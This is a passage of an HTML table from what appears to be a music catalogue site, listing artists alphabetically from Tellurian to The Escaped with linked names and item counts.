  <td align="center" valign="middle"><font color="#103E7A"><b>162</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17703.htm">Tellurian</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>163</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25317.htm">Tempest</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>17</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>164</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32784.htm">Tempest Joey</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>37</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>165</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35892.htm">Temple Of Sound</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>166</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31414.htm">Temple Of The Dog</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>167</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21884.htm">Temptations The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>108</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>168</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34279.htm">Ten</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>169</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29890.htm">Ten And Tracer</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>16</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>170</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35221.htm">Ten City</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>171</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34629.htm">Ten Madison</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>172</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23289.htm">Ten Sharp</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>173</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27491.htm">Ten Tenors The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>18</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>174</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25314.htm">Ten Years After</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>96</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>175</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31349.htm">Tenacious D</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>21</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>176</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19432.htm">Tenaglia Danny</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>70</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>177</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20512.htm">Tenderloin</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>38</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>178</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20608.htm">Tenhi</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>25</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>179</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25079.htm">Tennessee Ernie Ford</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>180</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34728.htm">Tenor Jimi</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>181</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25878.htm">Tension</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>22</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>182</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19433.htm">Tentacles Ozric</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>73</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>183</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc28868.htm">Tepper Robert</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>20</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>184</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21837.htm">Terence</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>5</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>185</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19434.htm">Terence Trent D'Arby</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>41</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>186</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35794.htm">Terenzi Marc</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>187</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19435.htm">Terminal Choice</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>105</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>188</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18880.htm">Terra Ferma</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>189</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21407.htm">Terra Firma</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>190</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30353.htm">Terra V.</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>191</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18620.htm">Terra W.A.N.</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>192</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35883.htm">Terranova</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>193</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35261.htm">Terrasson Jacky</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>194</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27088.htm">Terrible</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>195</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27095.htm">Terrible � Phanatic Boy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>196</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21705.htm">Terror</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>197</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26960.htm">Terror Squad</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>25</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>198</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31188.htm">Terrorgruppe</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>26</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>199</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29995.htm">Terrorist The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>200</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34662.htm">Terroristars</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>201</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29891.htm">TerrorMasta</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>202</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29893.htm">TerrorMasta � Materialschlacht</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>203</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21399.htm">Terrorvision</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>25</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>204</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23718.htm">Teschnozabel</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>205</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20155.htm">Tesla</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>117</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>206</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31002.htm">Tesla Boogie</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>207</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27394.htm">Tess</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>208</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25847.htm">Test Infection</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>209</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19894.htm">Testament</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>140</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>210</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22386.htm">Teth Planet</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>211</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31650.htm">Tetris</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>9</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>212</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18150.htm">Texas</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>97</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>213</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21725.htm">Texas � Kardinal Offishall</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>214</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31003.htm">Textbook Traitors</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>5</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>215</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22044.htm">Tha 'Rayne</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>216</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20180.htm">Tha Dogg Pound</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>217</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30157.htm">Tha Dogg Pound � Malik</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>218</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24684.htm">Tha Liks & Casual</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>219</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19143.htm">Tha Pumpkin</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>220</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20940.htm">Thalia</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>60</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>221</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33201.htm">Thanatos</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>30</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>222</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27010.htm">ThanatoSchizo</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>7</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>223</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24922.htm">Thanh Tam</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>224</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20232.htm">Tharaphita</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>225</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29996.htm">That Kid Named Miles</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>226</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24265.htm">That Mucho</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>227</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35492.htm">That Petrol Emotion</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>228</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17209.htm">That's All!?!</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>229</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22323.htm">Thateron</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>230</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19022.htm">The 3 Jajs</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>231</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24186.htm">The Action</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>232</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18981.htm">The Adventures Of Stevie V. Feat. Nazlyn</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>233</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18649.htm">The Age Of Love</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>234</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24849.htm">The All Seenig I</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>235</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30805.htm">The Alternate Routes</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>236</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30806.htm">The Arcade Fire</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>17</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>237</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18502.htm">The Ard</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>238</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18972.htm">The Ballistic Brothers Vs. Armand Van Helden</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>239</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19120.htm">The Bass Jumpers</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>240</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30815.htm">The Birthday Massacre</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>9</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>241</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30817.htm">The Blow</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>7</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>242</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18449.htm">The Blue Boy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>243</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18945.htm">The Boomboys</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>244</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17704.htm">The Boyz</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>245</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26558.htm">The Boyz � Heavy D</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>246</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30820.htm">The Brahmas</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>247</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30821.htm">The Break</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>248</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19208.htm">The Bucketheads</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>249</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20152.htm">The Bucketheads � Clinton George</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>250</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35670.htm">The Buddy Rich Big Band</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>29</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>251</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21230.htm">The Casio Samples</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>252</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24087.htm">The Chants</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>253</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30827.htm">The Chosen</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>254</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30829.htm">The Cold</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>255</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19202.htm">The Course</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>256</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19135.htm">The Culture Feat. Francesca</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>257</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31772.htm">The Delta Rhythm Boys</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>258</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30833.htm">The Departure</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>259</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18473.htm">The Digital Blondes</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>260</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19147.htm">The Don</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>261</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30841.htm">The Eastern Bloc</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>262</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18614.htm">The Effect</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>263</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30844.htm">The Escaped</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>264</b></font></td>
